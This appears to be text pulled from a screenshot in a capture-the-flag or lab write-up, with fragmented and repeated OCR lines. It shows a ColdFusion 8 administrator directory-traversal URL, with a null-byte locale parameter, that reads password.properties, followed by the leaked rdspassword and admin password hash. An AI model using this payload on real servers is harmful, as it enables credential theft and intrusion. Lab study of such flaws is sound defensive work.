 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true